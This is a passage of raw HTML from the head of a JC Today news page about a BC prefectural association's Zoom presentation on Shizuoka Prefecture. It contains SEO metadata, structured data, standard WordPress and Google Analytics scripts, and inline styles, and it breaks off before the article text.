

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2021/07/26/bc-all-prefectures-okunijiman-no-4-shizuoka/
body_size: 35751
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>BCオール都道府県人会主催「お国自慢 No.4 静岡県」 | 日加トゥデイ/JC Today</title>
	<meta name="description" content="[コミュニティ掲示板] 今年から発足した「BCオール都道府県人会」。ZOOM配信による「お国自慢」を行っています。今までは石川県、東京都、滋賀県に焦点をあてて、第４回目は静岡県。浜松市の「やらまいか精神」や静岡茶とメープルシロップの融合などローカルでユニークな話題を紹介。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Keiko Nishikawa"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2021/07/26/bc-all-prefectures-okunijiman-no-4-shizuoka/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="BCオール都道府県人会主催「お国自慢 No.4 静岡県」 | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="[コミュニティ掲示板] 今年から発足した「BCオール都道府県人会」。ZOOM配信による「お国自慢」を行っています。今までは石川県、東京都、滋賀県に焦点をあてて、第４回目は静岡県。浜松市の「やらまいか精神」や静岡茶とメープルシロップの融合などローカルでユニークな話題を紹介。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2021/07/26/bc-all-prefectures-okunijiman-no-4-shizuoka/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/c4020d542e112b4d8884c1ec1809aa62.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/c4020d542e112b4d8884c1ec1809aa62.jpg" />
		<meta property="og:image:width" content="1835" />
		<meta property="og:image:height" content="992" />
		<meta property="article:published_time" content="2021-07-26T17:00:00+00:00" />
		<meta property="article:modified_time" content="2021-07-27T03:34:40+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="BCオール都道府県人会主催「お国自慢 No.4 静岡県」 | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="[コミュニティ掲示板] 今年から発足した「BCオール都道府県人会」。ZOOM配信による「お国自慢」を行っています。今までは石川県、東京都、滋賀県に焦点をあてて、第４回目は静岡県。浜松市の「やらまいか精神」や静岡茶とメープルシロップの融合などローカルでユニークな話題を紹介。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/c4020d542e112b4d8884c1ec1809aa62.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2021\/07\/26\/bc-all-prefectures-okunijiman-no-4-shizuoka\/#article","name":"BC\u30aa\u30fc\u30eb\u90fd\u9053\u5e9c\u770c\u4eba\u4f1a\u4e3b\u50ac\u300c\u304a\u56fd\u81ea\u6162 No.4 \u9759\u5ca1\u770c\u300d | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"BC\u30aa\u30fc\u30eb\u90fd\u9053\u5e9c\u770c\u4eba\u4f1a\u4e3b\u50ac\u300c\u304a\u56fd\u81ea\u6162 No.4 \u9759\u5ca1\u770c\u300d","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/07\/c4020d542e112b4d8884c1ec1809aa62.jpg","width":1835,"height":992},"datePublished":"2021-07-26T10:00:00-07:00","dateModified":"2021-07-26T20:34:40-07:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/07\/26\/bc-all-prefectures-okunijiman-no-4-shizuoka\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/07\/26\/bc-all-prefectures-okunijiman-no-4-shizuoka\/#webpage"},"articleSection":"\u770c\u4eba\u4f1a\u30fb\u540c\u7a93\u4f1a, \u65e5\u7cfb\u30ab\u30ca\u30c0\u4eba"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2021\/07\/26\/bc-all-prefectures-okunijiman-no-4-shizuoka\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","position":2,"name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f","item":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/kenjinkai-dosokai\/#listItem","name":"\u770c\u4eba\u4f1a\u30fb\u540c\u7a93\u4f1a"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/kenjinkai-dosokai\/#listItem","position":3,"name":"\u770c\u4eba\u4f1a\u30fb\u540c\u7a93\u4f1a","item":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/kenjinkai-dosokai\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2021\/07\/26\/bc-all-prefectures-okunijiman-no-4-shizuoka\/#listItem","name":"BC\u30aa\u30fc\u30eb\u90fd\u9053\u5e9c\u770c\u4eba\u4f1a\u4e3b\u50ac\u300c\u304a\u56fd\u81ea\u6162 No.4 \u9759\u5ca1\u770c\u300d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2021\/07\/26\/bc-all-prefectures-okunijiman-no-4-shizuoka\/#listItem","position":4,"name":"BC\u30aa\u30fc\u30eb\u90fd\u9053\u5e9c\u770c\u4eba\u4f1a\u4e3b\u50ac\u300c\u304a\u56fd\u81ea\u6162 No.4 \u9759\u5ca1\u770c\u300d","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/kenjinkai-dosokai\/#listItem","name":"\u770c\u4eba\u4f1a\u30fb\u540c\u7a93\u4f1a"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2021\/07\/26\/bc-all-prefectures-okunijiman-no-4-shizuoka\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/07\/26\/bc-all-prefectures-okunijiman-no-4-shizuoka\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/","name":"Keiko Nishikawa","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2021\/07\/26\/bc-all-prefectures-okunijiman-no-4-shizuoka\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/52ca4cfce3ab6df29e010084167941410c84e8dd0f543fcc7ad4692d37d67b96?s=96&d=mm&r=g","width":96,"height":96,"caption":"Keiko Nishikawa"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2021\/07\/26\/bc-all-prefectures-okunijiman-no-4-shizuoka\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2021\/07\/26\/bc-all-prefectures-okunijiman-no-4-shizuoka\/","name":"BC\u30aa\u30fc\u30eb\u90fd\u9053\u5e9c\u770c\u4eba\u4f1a\u4e3b\u50ac\u300c\u304a\u56fd\u81ea\u6162 No.4 \u9759\u5ca1\u770c\u300d | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"[\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f] \u4eca\u5e74\u304b\u3089\u767a\u8db3\u3057\u305f\u300cBC\u30aa\u30fc\u30eb\u90fd\u9053\u5e9c\u770c\u4eba\u4f1a\u300d\u3002ZOOM\u914d\u4fe1\u306b\u3088\u308b\u300c\u304a\u56fd\u81ea\u6162\u300d\u3092\u884c\u3063\u3066\u3044\u307e\u3059\u3002\u4eca\u307e\u3067\u306f\u77f3\u5ddd\u770c\u3001\u6771\u4eac\u90fd\u3001\u6ecb\u8cc0\u770c\u306b\u7126\u70b9\u3092\u3042\u3066\u3066\u3001\u7b2c\uff14\u56de\u76ee\u306f\u9759\u5ca1\u770c\u3002\u6d5c\u677e\u5e02\u306e\u300c\u3084\u3089\u307e\u3044\u304b\u7cbe\u795e\u300d\u3084\u9759\u5ca1\u8336\u3068\u30e1\u30fc\u30d7\u30eb\u30b7\u30ed\u30c3\u30d7\u306e\u878d\u5408\u306a\u3069\u30ed\u30fc\u30ab\u30eb\u3067\u30e6\u30cb\u30fc\u30af\u306a\u8a71\u984c\u3092\u7d39\u4ecb\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/07\/26\/bc-all-prefectures-okunijiman-no-4-shizuoka\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/07\/c4020d542e112b4d8884c1ec1809aa62.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2021\/07\/26\/bc-all-prefectures-okunijiman-no-4-shizuoka\/#mainImage","width":1835,"height":992},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/07\/26\/bc-all-prefectures-okunijiman-no-4-shizuoka\/#mainImage"},"datePublished":"2021-07-26T10:00:00-07:00","dateModified":"2021-07-26T20:34:40-07:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2021\/07\/26\/bc-all-prefectures-okunijiman-no-4-shizuoka\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 